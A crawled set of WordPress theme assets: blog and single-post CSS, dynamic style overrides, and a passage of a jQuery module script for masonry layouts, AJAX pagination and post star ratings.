.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next {
  right: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next:before {
  content: "\f3d1";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:hover {
  background: white;
}

.mkd-blog-gallery .mkd-pg-slider:hover .flex-direction-nav a {
  opacity: 1;
}

/* Blog Gallery Styles - end
   ========================================================================== */
/* ==========================================================================
   3. Blog single styles
   ========================================================================== */
/* ==========================================================================
   Blog Single General style - start
   ========================================================================== */
.single-post {
  /* single format image doesn't have article */
}

.single-post .mkd-blog-single article ~ div:not(:last-child) {
  margin-bottom: 35px;
}

.single-post.single-format-image .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-status .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-chat .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-aside .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info) {
  margin-bottom: 35px;
}

.single-post .mkd-post-image > a > img {
  vertical-align: middle;
}

.single-post ul > li > h1, .single-post ul > li > h2, .single-post ul > li > h3, .single-post ul > li > h4, .single-post ul > li > h5, .single-post ul > li > h6 {
  display: inline-block;
}

.single-post .comment-form #submit_comment {
  line-height: 49px;
  padding: 0 22px;
  font-size: 12px;
  font-weight: 600;
  border: 0;
}

.single-post .comment-form #submit_comment:hover {
  background-color: #45a3fb;
  border-color: #45a3fb;
  color: #fff;
}

/* ==========================================================================
   Blog Single General style - end
   ========================================================================== */
/* Blog Single Title styles
  ========================================================================== */
.single-post {
  /* Link and Quote */
  /* Link */
  /* Quote */
}

.single-post .mkd-title {
  height: auto;
}

.single-post .mkd-title .mkd-title-post-info {
  margin-top: 15px;
}

.single-post .mkd-title .mkd-title-subtitle-holder {
  padding-bottom: 0;
  border-bottom: none;
}

.single-post .mkd-title .mkd-title-single-holder {
  text-transform: capitalize;
}

.single-post .mkd-title .mkd-pt-info-section {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  color: #7a7979;
  line-height: 1;
  clear: both;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-title .mkd-pt-info-section > div {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 40px 0 0;
  color: #a7a7a7;
  font-size: 13px;
  font-weight: 600;
  text-transform: none;
}

.single-post .mkd-title .mkd-pt-info-section > div:not(:last-child):after {
  position: absolute;
  top: 0;
  right: -15px;
  display: inline-block;
  content: " / ";
  vertical-align: top;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: 1;
  margin: 0;
  visibility: visible;
  opacity: 1;
}

.single-post .mkd-title .mkd-title-single-quote-name {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  vertical-align: middle;
}

.single-post.single-format-link .entry-title.mkd-post-title, .single-post.single-format-quote .entry-title.mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-bottom: 22px;
}

.single-post.single-format-link .entry-title.mkd-post-title:before, .single-post.single-format-quote .entry-title.mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.single-post.single-format-link .entry-title.mkd-post-title:before {
  content: '\f0c1';
}

.single-post.single-format-quote .entry-title.mkd-post-title:before {
  content: '\f10e';
}

/* Blog Single Info styles
   ========================================================================== */
.single-post .mkd-post-info > div,
.single-post .mkd-post-info-category-holder > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.single-post .mkd-post-info > div a,
.single-post .mkd-post-info-category-holder > div a {
  color: inherit;
}

.single-post .mkd-post-info > div a:hover,
.single-post .mkd-post-info-category-holder > div a:hover {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-category,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-category {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author .mkd-post-info-author-link,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.single-post .mkd-post-info > div:not(:last-child):after,
.single-post .mkd-post-info-category-holder > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info > div.mkd-blog-like a:before, .single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info > div.mkd-blog-like a:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before {
  content: "\f017";
}

.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.single-post .mkd-post-info > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before {
  content: "\f087";
}

.single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  content: "\f06e";
}

.single-post .entry-title {
  margin: 13px 0 16px;
}

.single-post .mkd-post-info {
  margin-bottom: 28px;
}

/* Blog Single Tag styles
  ========================================================================== */
.single-post .mkd-single-tags-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  padding: 42px 0 0;
}

.single-post .mkd-single-tags-holder .mkd-tags {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 5px 0 10px;
}

.single-post .mkd-single-tags-holder .mkd-tags a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  color: #959494;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.single-post .mkd-single-tags-holder .mkd-tags a:hover {
  color: #212121;
}

.single-post .mkd-single-tags-holder .mkd-tags a:not(:last-child):after {
  content: "";
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
  top: 1px;
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
}

/* Blog Single Navigation styles
   ========================================================================== */
.single-post .mkd-blog-single-navigation {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 0 0 14px;
  border-bottom: 1px solid #dedede;
  clear: both;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title {
  margin-bottom: 8px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-body {
  width: 98%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head {
  font-size: 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head:last-child {
  padding: 0 0 0 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  position: relative;
  display: inline-block;
  float: left;
  vertical-align: middle;
  width: 50%;
  height: 56px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  position: relative;
  display: table;
  box-sizing: border-box;
  height: 100%;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > *,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * {
  display: table-cell;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > * > span,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * > span {
  display: block;
  text-align: center;
  font-size: 17px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev img,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next img {
  display: inline-block;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev {
  text-align: left;
  padding-right: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev .mkd-blog-single-navigation-link-name {
  text-align: left;
  padding-left: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a {
  text-align: left;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  text-align: right;
  padding-left: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next .mkd-blog-single-navigation-link-name {
  text-align: right;
  padding-right: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  text-align: right;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev + .mkd-blog-single-next {
  border-left: 1px solid #dedede;
}

.mkd-single-links-pages {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  margin: 20px 0 10px;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a,
.mkd-single-links-pages .mkd-single-links-pages-inner > span {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 34px;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  text-decoration: none;
  cursor: pointer;
  white-space: nowrap;
  font-size: 13px;
  text-align: center;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: background-color 0.15s ease-in-out;
  -moz-transition: background-color 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a {
  background-color: #212121;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > span,
.mkd-single-links-pages .mkd-single-links-pages-inner > a:hover {
  background-color: #45a3fb;
}

.mkd-blog-single .mkd-single-links-pages {
  margin: 0 0 30px;
}

/* Blog Single Related Posts styles
  ========================================================================== */
.single-post .mkd-related-posts-holder {
  /* grid begin */
  /* grid end */
}

.single-post .mkd-related-posts-holder .mkd-title-holder {
  margin-bottom: 22px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner {
  padding: 0;
  margin: 0 -15px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin: 17px 0 0 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title {
  margin-top: 3px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title > * {
  margin: 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section {
  margin-top: 6px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  vertical-align: top;
  margin: 0 15px 0 0;
  color: #7e7c7c;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 1em;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a:hover {
  color: #45a3fb;
}

@media only screen and (min-width: 1025px) {
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item {
    width: 50%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item:nth-child(2n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item {
    width: 33.3333333333%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item:nth-child(3n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item {
    width: 25%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item:nth-child(4n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item {
    width: 20%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item:nth-child(5n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item {
    width: 16.6666666667%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item:nth-child(6n+1) {
    clear: both;
  }
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item,
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item {
  width: 50%;
  float: left;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4) {
  clear: none;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3) {
  clear: both;
}

/* Blog Single Ratings start styles
   ========================================================================== */
.mkd-ratings-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-ratings-holder .mkd-ratings-text-title {
  margin-bottom: 10px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  float: left;
  margin: 8px 0;
  line-height: 25px;
  text-align: center;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  line-height: 1em;
  width: 157px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span {
  font-family: 'FontAwesome', serif;
  float: left;
  margin: 0 0 0 0;
  padding: 0 4px 0 4px;
  color: #d7d5d5;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:before {
  content: '\f005';
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-active-rating-star, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-hover-rating-star {
  color: #45a3fb;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:last-child {
  margin: 0;
}

.mkd-ratings-holder .mkd-ratings-message-holder {
  display: inline-block;
  margin: 8px 0;
  float: left;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-message,
.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  display: none;
  float: left;
  font-size: 14px;
  line-height: 25px;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  padding: 0 10px 0 20px;
}

/* Blog Single Ratings end styles
   ========================================================================== */
/* ==========================================================================
   3. Blog pages styles
   ========================================================================== */
.mkd-unique-author-layout .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-excerpt {
  padding-top: 12px;
  padding-bottom: 1px;
}

.mkd-unique-author-layout .mkd-author-description {
  margin-bottom: 45px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-image {
  width: 174px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-text-holder {
  padding-left: 204px;
}

.mkd-unique-author-layout .mkd-bnl-holder .mkd-post-item .mkd-pt-excerpt {
  pading-top: 12px;
  padding-bottom: 1px;
}

/*# sourceMappingURL=blog.css.map */

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633
body_size: 466
content:
.mkd-boxed { background-attachment: fixed;background-size: cover;}

h1 { color: #141414;font-family: Noto Sans;font-style: normal;font-weight: 600;}

h2 { color: #3a3a3a;font-family: Noto Sans;}

h3 { color: #3a3a3a;font-family: Noto Sans;}

h4 { color: #3a3a3a;font-family: Noto Sans;}

h5 { color: #3a3a3a;font-family: Noto Sans;}

h6 { color: #3a3a3a;font-family: Noto Sans;}

p { font-family: Noto Sans;font-size: 16px;}

body { font-size: 16px;}

a, p a { color: #2677bf;}

.comment-respond .comment-reply-title { color: #3a3a3a;font-family: Noto Sans;}

            @media only screen and (max-width: 700px) {
                .mkd-top-bar {
                    height: 0;
                    display: none;
                }
            }
        .mkd-header-type1 .mkd-page-header .mkd-menu-area { background-color: rgba(29, 136, 186, 1);}


                    .mkd-main-menu.mkd-default-nav > ul > li:hover > a,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a {
                color: #b3d1e5 !important;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a {
                color: #b3d1e5 !important;
            }
        
        .mkd-main-menu > ul > li > a { background-color: #1d88ba;}

.mkd-side-menu-slide-over-content .mkd-side-menu { right: -311px;width: 311px;}



--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633
body_size: 175
content:

@media only screen and (min-width: 1025px) and (max-width: 1280px){
}

@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 480px) and (max-width: 768px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

@media only screen and (max-width: 480px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9
body_size: 21073
content:
(function($) {
    "use strict";

    window.mkd = {};
    mkd.modules = {};

    mkd.scroll = 0;
    mkd.window = $(window);
    mkd.document = $(document);
    mkd.windowWidth = $(window).width();
    mkd.windowHeight = $(window).height();
    mkd.body = $('body');
    mkd.html = $('html, body');
    mkd.menuDropdownHeightSet = false;
    mkd.defaultHeaderStyle = '';
    mkd.minVideoWidth = 1500;
    mkd.videoWidthOriginal = 1280;
    mkd.videoHeightOriginal = 720;
    mkd.videoRatio = 1.61; // golden ration for video
    mkd.boxedLayoutWidth = 1280;
    
    $(document).ready(function(){
        mkd.scroll = $(window).scrollTop();
    });


    $(window).resize(function() {
        mkd.windowWidth = $(window).width();
        mkd.windowHeight = $(window).height();
    });


    $(window).scroll(function(){
        mkd.scroll = $(window).scrollTop();
    });

})(jQuery);
(function($) {
    "use strict";


    var blog = {};
    mkd.modules.blog = blog;

    blog.mkdInitAudioPlayer = mkdInitAudioPlayer;
    blog.mkdInitBlogMasonry = mkdInitBlogMasonry;
    blog.mkdInitBlogLoadMore = mkdInitBlogLoadMore;
    blog.mkdInitFadeInLayouts = mkdInitFadeInLayouts;

    blog.mkdOnDocumentReady = mkdOnDocumentReady;
    blog.mkdOnWindowLoad = mkdOnWindowLoad;
    blog.mkdOnWindowResize = mkdOnWindowResize;
    blog.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitAudioPlayer();
        mkdInitBlogLoadMore();
        mkdPostRatings().init();
        mkdInitFadeInLayouts();
    }

    /*
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {
        mkdInitBlogMasonry();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }



    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }


    function mkdInitBlogMasonry() {

        if($('.mkd-blog-holder.mkd-blog-type-masonry').length) {

            var container = $('.mkd-blog-holder.mkd-blog-type-masonry');

            container.waitForImages(function() {
                container.isotope({
                    layoutMode: 'packery',
                    itemSelector: 'article',
                    resizable: false,
                    packery: {
                        columnWidth: '.mkd-blog-masonry-grid-sizer',
                        gutter: '.mkd-blog-masonry-grid-gutter'
                    }
                });
                container.addClass('mkd-appeared');
            });

            var filters = $('.mkd-filter-blog-holder');
            $('.mkd-filter').click(function() {
                var filter = $(this);
                var selector = filter.attr('data-filter');
                filters.find('.mkd-active').removeClass('mkd-active');
                filter.addClass('mkd-active');
                container.isotope({filter: selector});
                return false;
            });
        }
    }

    function mkdInitBlogLoadMore(){
        var blogHolder = $('.mkd-blog-holder.mkd-blog-load-more');

        if(blogHolder.length){
            blogHolder.each(function(){
                var thisBlogHolder = $(this);
                var nextPage;
                var maxNumPages;

                var loadMoreButton = thisBlogHolder.find('.mkd-load-more-ajax-pagination .mkd-btn');
                if(blogHolder.hasClass('mkd-blog-type-masonry') || blogHolder.hasClass('mkd-blog-type-masonry-gallery') ){
                    loadMoreButton = blogHolder.next().find('.mkd-btn');
                }
                maxNumPages =  thisBlogHolder.data('max-pages');

                loadMoreButton.on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var loadMoreDatta = getBlogLoadMoreData(thisBlogHolder);
                    nextPage = loadMoreDatta.nextPage;

                    if(nextPage <= maxNumPages){
                        var ajaxData = setBlogLoadMoreAjaxData(loadMoreDatta);
                        $.ajax({
                            type: 'POST',
                            data: ajaxData,
                            url: MikadoAjaxUrl,
                            success: function (data) {
                                nextPage++;
                                thisBlogHolder.data('next-page', nextPage);
                                var response = $.parseJSON(data);
                                var responseHtml =  response.html;
                                thisBlogHolder.waitForImages(function(){

                                    if(thisBlogHolder.hasClass('mkd-blog-type-masonry')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
                                        mkdInitBlogMasonry();

                                    }
                                    else if(thisBlogHolder.hasClass('mkd-blog-type-masonry-gallery')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});

                                        mkdInitBlogMasonryGallery();
                                        mkdInitBlogMasonryGalleryContentPosition();

                                    }
                                    else{
                                        thisBlogHolder.find('article:last').after(responseHtml); // Append the new content
                                    }

                                    setTimeout(function() {
                                        mkd.modules.blog.mkdInitAudioPlayer();
                                        mkd.modules.common.mkdOwlSlider();
                                        mkd.modules.common.mkdFluidVideo();
                                        mkdInitFadeInLayouts();
                                    },400);


                                });
                            }
                        });
                    }

                    if(nextPage === maxNumPages){
                        loadMoreButton.hide();
                    }

                });
            });
        }
    }
    function getBlogLoadMoreData(container){

        var returnValue = {};

        returnValue.nextPage = '';
        returnValue.number = '';
        returnValue.category = '';
        returnValue.blogType = '';
        returnValue.archiveCategory = '';
        returnValue.archiveAuthor = '';
        returnValue.archiveTag = '';
        returnValue.archiveDay = '';
        returnValue.archiveMonth = '';
        returnValue.archiveYear = '';

        if (typeof container.data('next-page') !== 'undefined' && container.data('next-page') !== false) {
            returnValue.nextPage = container.data('next-page');
        }
        if (typeof container.data('post-number') !== 'undefined' && container.data('post-number') !== false) {
            returnValue.number = container.data('post-number');
        }
        if (typeof container.data('category') !== 'undefined' && container.data('category') !== false) {
            returnValue.category = container.data('category');
        }
        if (typeof container.data('blog-type') !== 'undefined' && container.data('blog-type') !== false) {
            returnValue.blogType = container.data('blog-type');
        }
        if (typeof container.data('archive-category') !== 'undefined' && container.data('archive-category') !== false) {
            returnValue.archiveCategory = container.data('archive-category');
        }
        if (typeof container.data('archive-author') !== 'undefined' && container.data('archive-author') !== false) {
            returnValue.archiveAuthor = container.data('archive-author');
        }
        if (typeof container.data('archive-tag') !== 'undefined' && container.data('archive-tag') !== false) {
            returnValue.archiveTag = container.data('archive-tag');
        }
        if (typeof container.data('archive-day') !== 'undefined' && container.data('archive-day') !== false) {
            returnValue.archiveDay = container.data('archive-day');
        }
        if (typeof container.data('archive-month') !== 'undefined' && container.data('archive-month') !== false) {
            returnValue.archiveMonth = container.data('archive-month');
        }
        if (typeof container.data('archive-year') !== 'undefined' && container.data('archive-year') !== false) {
            returnValue.archiveYear = container.data('archive-year');
        }

        return returnValue;

    }

    function setBlogLoadMoreAjaxData(container){

        var returnValue = {
            action: 'newshub_mikado_blog_load_more',
            nextPage: container.nextPage,
            number: container.number,
            category: container.category,
            blogType: container.blogType,
            archiveCategory: container.archiveCategory,
            archiveAuthor: container.archiveAuthor,
            archiveTag: container.archiveTag,
            archiveDay: container.archiveDay,
            archiveMonth: container.archiveMonth,
            archiveYear: container.archiveYear
        };

        return returnValue;
    }

    /**
     * Object that sets ratings for blog single
     * @returns {{init: Function}} function that initializes blog single ratings functionality
     */
    var mkdPostRatings = mkd.modules.blog.mkdPostRatings = function(){

        // get all stars for rating
        var ratings = $('.mkd-ratings-stars-inner'),
            messageHolder = $('.mkd-ratings-message-holder'),
            ratingsMessage = messageHolder.children('.mkd-rating-message'),
            ratingsValue = messageHolder.children('.mkd-rating-value'),
            thisPost = $('.single-post article'),
            ratingId,
            thisPostId,
            postData;

        thisPostId = (thisPost.length)? thisPost.attr('id').match(/\d+/)[0] : '';

        /**
         * Function that triggers set ratings functionality
         */
        var mkdPostRatingsEvent = function () {
            ratings.children().hover(
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratingId = ($(this).attr('id').match(/\d+/)[0]);
                        ratings.children().each(function () {
                            if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                                $(this).addClass('mkd-hover-rating-star');
                            } else {
                                $(this).removeClass('mkd-hover-rating-star');
                            }
                        });
                    }
                },
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratings.children().each(function () {
                            $(this).removeClass('mkd-hover-rating-star');
                        });
                    }
                });

            ratings.children().click(function(){
                if(!ratings.hasClass('mkd-ratings-rated')) {

                    ratingId = ($(this).attr('id').match(/\d+/)[0]);

                    ratings.children().each(function () {
                        if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                            $(this).addClass('mkd-active-rating-star');
                        } else {
                            $(this).removeClass('mkd-active-rating-star');
                        }
                    });
                    ratings.addClass('mkd-ratings-rated');

                    postData = {
                        action: 'newshub_mikado_post_rating_ajax_function',
                        postID: thisPostId,
                        value: ratingId
                    };

                    $.ajax({
                        type: 'POST',
                        data: postData,
                        url: mkdGlobalVars.vars.mkdAjaxUrl,
                        success: function (data) {
                            var response = $.parseJSON(data);
                            ratingsMessage.html(response.rateAnswer);
                            ratingsMessage.fadeIn();
                            ratingsValue.html("Current rate is: " + (0.05 * response.newCount));
                            ratingsValue.fadeIn();
                        }
                    });
                }
            });
        };

        return {
            init : function() {
                if (ratings.length) {
                    ratings.each(function () {
                        mkdPostRatingsEvent();
                    });
                }
            }
        };
    };


    /*
    * Fade In effect for articles and post layout elements
    */
    function mkdInitFadeInLayouts() {
        if (!$('html').hasClass('touch')) {
